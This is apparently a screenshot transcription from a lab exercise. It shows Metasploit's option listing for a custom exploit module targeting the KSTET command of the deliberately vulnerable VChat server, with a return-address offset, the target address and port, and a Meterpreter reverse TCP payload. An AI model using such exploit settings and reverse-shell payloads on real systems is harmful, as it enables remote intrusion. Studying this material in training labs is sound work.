 msf6 exploit(windows/VChat/KSTET_DLL) > show options
Module options (exploit/windows/VChat/KSTET_DLL):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET_KSTET 135 yes Offset of Return Address in function KSTET
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
SHORT_JUMP �� yes Short Jump, Hex string
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.